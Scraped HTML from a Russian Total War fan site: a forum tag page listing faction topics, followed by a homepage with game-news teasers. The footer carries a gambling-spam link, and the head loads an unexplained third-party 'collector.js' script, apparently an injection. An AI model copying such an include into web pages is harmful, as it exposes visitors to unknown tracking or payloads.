                      <a href="/board/index.php/topic/19612-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BE%D1%80%D0%BA%D0%BE%D0%B2/page-2" title="Владения Орков Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19612-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BE%D1%80%D0%BA%D0%BE%D0%B2/page-3" title="Владения Орков Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19612-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BE%D1%80%D0%BA%D0%BE%D0%B2/page-13" title="Владения Орков Перейти к странице 13">13 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="">BulaviR , 17 дек 2013</span></span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>126 Ответов</li>
                    <li class="views desc">20 480 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/public/style_images/paradox/profile/default_large.png" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="">BulaviR</span></li>
                    <li><span style="">Отправлено 08 дек 2010</span></li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid20249 expandable" id="trow_20249" data-tid="20249">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/20249-ozernoe-korolevstvo/" title="Просмотр">Озерное королевство</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 23 янв 2011  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/20249-ozernoe-korolevstvo/page-2" title="Озерное королевство Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/20249-ozernoe-korolevstvo/page-3" title="Озерное королевство Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/20249-ozernoe-korolevstvo/page-7" title="Озерное королевство Перейти к странице 7">7 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:white">Undertaker170494</span> , 12 дек 2013</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>63 Ответов</li>
                    <li class="views desc">21 585 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-25205.jpg?_r=0" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:white">Undertaker170494</span></li>
                    <li>
                      Отправлено 23 янв 2011
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid20353 expandable" id="trow_20353" data-tid="20353">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/20353-korolevstvo-gondor/" title="Просмотр">Королевство Гондор</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 04 дек 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/20353-korolevstvo-gondor/page-2" title="Королевство Гондор Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/20353-korolevstvo-gondor/page-3" title="Королевство Гондор Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/20353-korolevstvo-gondor/page-21" title="Королевство Гондор Перейти к странице 21">21 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:white">Undertaker170494</span> , 28 ноя 2013</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>204 Ответов</li>
                    <li class="views desc">32 759 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-25205.jpg?_r=0" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:white">Undertaker170494</span></li>
                    <li>
                      Отправлено 04 дек 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid19785 expandable" id="trow_19785" data-tid="19785">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/19785-korolevstvo-arnor/" title="Просмотр">Королевство Арнор</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 22 дек 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19785-korolevstvo-arnor/page-2" title="Королевство Арнор Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19785-korolevstvo-arnor/page-3" title="Королевство Арнор Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19785-korolevstvo-arnor/page-13" title="Королевство Арнор Перейти к странице 13">13 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:grey">Shadamer</span> , 19 май 2013</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>120 Ответов</li>
                    <li class="views desc">30 491 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-27354.jpg?_r=1493239983" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:grey">Shadamer</span></li>
                    <li>
                      Отправлено 22 дек 2010
                    </li>
                  </ul>
                </td>
              </tr>
            </table>
          </div>
          <div class="clearfix"></div>
        </div>
      </div>
      <ol class="breadcrumb bottom ipsList_inline left clearfix clear">
        <li> </li>
        <li class="right ipsType_smaller">
          <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
        </li>
      </ol>
    </div>
    <div id="footer_utilities" class="main_width clearfix clear">
      <a rel="nofollow" href="#top" id="backtotop" title="Наверх"><img src="/board/public/style_images/paradox/top.png" alt=""></a>
      <ul class="ipsList_inline left">
        <li><img src="/board/public/style_images/paradox/feed.png" alt="RSS поток" id="rss_feed" class="clickable"></li>
        <li>
          <a href="/board/index.php?app=core&module=help" title="Перейти к помощи" rel="help" accesskey="6">Помощь</a>
        </li>
      </ul>
      <p id="copyright">Community Forum Software by IP.Board<br>
      Лицензия зарегистрирована на: СiЧь Total WarS<br>
<a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a></p>
    </div>
    <div><img src="/board/index.php?app=core&module=task" alt="" style="border: 0px;height:1px;width:1px;"></div>
    <script type="text/javascript">
                                        ipb.global.lightBoxIsOff();
    </script>
    <div id="inline_login_form" style="display:none">
      <form action="https://totalwars.ru/board/index.php?app=core&module=global&section=login&do=process" method="post" id="login" name="login">
        <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="referer" value="http://totalwars.ru/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/">
        <h3>Войти</h3>
<br>
        <div class="ipsForm ipsForm_horizontal">
          <fieldset>
            <ul>
              <li class="ipsField">
                <div class="ipsField_content">
                  У вас еще нет аккаунта? <a href="/board/index.php?app=core&module=global&section=register" title="Зарегистрируйтесь сейчас!">Зарегистрируйтесь сейчас!</a>
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_username" class="ipsField_title">Имя или e-mail адрес:</label>
                <div class="ipsField_content">
                  <input id="ips_username" type="text" class="input_text" name="ips_username" size="30" tabindex="0">
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_password" class="ipsField_title">Пароль форума</label>
                <div class="ipsField_content">
                  <input id="ips_password" type="password" class="input_text" name="ips_password" size="30" tabindex="0"><br>
                  <a href="/board/index.php?app=core&module=global&section=lostpass" title="Запросить пароль">Я забыл свой пароль</a>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_remember" checked name="rememberMe" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_remember"><strong>Запомнить меня</strong><br>
                  <span class="desc lighter">Это не рекомендуется для публичных компьютеров</span></label>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_invisible" name="anonymous" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_invisible"><strong>Войти анонимно</strong><br>
                  <span class="desc lighter">Не добавлять меня в список активных пользователей</span></label>
                </div>
              </li>
              <li class="ipsPad_top ipsForm_center desc ipsType_smaller">
                <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
              </li>
            </ul>
          </fieldset>
          <div class="ipsForm_submit ipsForm_center">
            <input type="submit" class="ipsButton" value="Войти" tabindex="0">
          </div>
        </div>
      </form>
    </div>
  </div>
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
  <script type="text/javascript">
                        if( $('primary_nav') ){ ipb.global.activateMainMenu(); }
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/ipb_editor.css,public/style_css/css_5/ipb_ckeditor.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipb_search.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css
body_size: 14826
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-featured itemid-127 home j31 mm-hover">
<head>
  <base href="/">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Total War,WARHAMMER,Warhammer 2,Warhammer 3,THREE KINGDOMS,ROME,Rome 2,Shogun 2,SHOGUN,ATTILA,NAPOLEON,MEDIEVAL,MEDIEVAL 2,MOUNT AND BLADE,Bannerlord,Огнём и мечом">
  <meta name="description" content="Total WarS это сайт фанатов серии игр Total War - новости и обзоры игр WARHAMMER (I,II,III),ROME 2, SHOGUN 2, MEDIEVAL 2,THREE KINGDOMS">
  <title>Total WarS - новости и обзоры игр Total War: Rome 2, Shogun 2, Atilla, Warhammer. - TotalWars</title>
  <link href="/?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
  <link href="/?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=127&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/14fb15aa4ddc83162776f3c5d98603f2.css">
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"WebSite","url":"http://totalwars.ru/","name":"TotalWars","alternateName":"СіЧь TotalWars"}
  </script>
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"Organization","url":"http://totalwars.ru/","logo":"http://totalwars.ru/images/logo-google.jpg"}
  </script>
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"Organization","name":"TotalWars","url":"http://totalwars.ru/","sameAs":["https://www.facebook.com/groups/total.war.sich","https://twitter.com/GAMEStotalwars","https://www.youtube.com/channel/UCzg2wy0DxFLHT0c12e8J5Lw","https://vk.com/total_war_rome_ii_2"]}
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
<noscript>
  <style type="text/css">

  img.jch-lazyload,iframe.jch-lazyload{display:none}
  </style>
</noscript>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu"></div>
        </div>
        <div class="span4">
          <div class="top-login"></div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img jch-lazyload" src="[data-uri]" data-src="/templates/ja_mitius/images/logo.png" alt="TotalWars"><noscript><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></noscript></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="current active dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>

  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="blog-featured" itemscope itemtype="http://schema.org/Blog">
              <div class="items-leading clearfix">
                <div class="leading leading-0" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name">Mount & Blade 2 II Bannerlord. Патч 1.8.1</h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:946">
<span>946</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-10-02T15:00:00+03:00" itemprop="dateCreated">Создано: 02 октября 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript><span style="font-size: 10pt; background-color: #ffffff;">Вышел очередной патч к <span style="text-decoration: underline;"><strong>Mount & Blade 2 II Bannerlord</strong></span></span></p>
                      <p><span style="font-size: 10pt; background-color: #ffffff;">Подробности читайте ниже</span></p>
                      <div class="jcomments-links">
                        Добавить комментарий
                      </div>
                    </section>
                  </article>
                </div>
                <div class="leading leading-1" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name">Mount & Blade 2 II Bannerlord. Патч 1.8.0</h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:7818">
<span>7818</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-08-17T22:00:00+03:00" itemprop="dateCreated">Создано: 17 августа 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript><span style="font-size: 10pt; background-color: #ffffff;">Вышел очередной патч к <span style="text-decoration: underline;"><strong>Mount & Blade 2 II Bannerlord</strong></span></span></p>
                      <p><span style="font-size: 10pt; background-color: #ffffff;">Подробности читайте ниже</span></p>
                      <div class="jcomments-links">
                        Добавить комментарий
                      </div>
                    </section>
                  </article>
                </div>
                <div class="leading leading-2" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name"><a href="/total-war-warhammer-statiy/3520-total-war-warhammer-iii-immortal-empires-race-updates.html" itemprop="url" title="БЛОГ: Обновление Рас в БЕССМЕРТНЫХ ИМПЕРИЯХ Total War: WARHAMMER">БЛОГ: Обновление Рас в БЕССМЕРТНЫХ ИМПЕРИЯХ Total War: WARHAMMER</a></h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:7350">
<span>7350</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-07-22T17:00:00+03:00" itemprop="dateCreated">Создано: 22 июля 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript>В этом блоге СА рассказали про обновленеи рас в финальных <strong>Бессмертных Империях</strong> <strong>Total War: WARHAMMER.<br></strong></p>
                      <p> </p>
                      <p><span style="text-decoration: underline;"><strong>КУПИТЬ Total War: WARHAMMER 3 (III) со скидкой 27%</strong></span></p>
                      <p>Обсуждаем <span style="text-decoration: underline;"><strong><a href="/board/index.php/topic/57395-total-war-warhammer-3-iii/page-3">ТУТ</a></strong></span>.</p>
                      <div class="jcomments-links">
                        <a class="comments-link" href="/total-war-warhammer-statiy/3520-total-war-warhammer-iii-immortal-empires-race-updates.html#addcomments" title="Добавить комментарий">Добавить комментарий</a>
                      </div>
                    </section>
                  </article>
                </div>
                <div class="leading leading-3" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
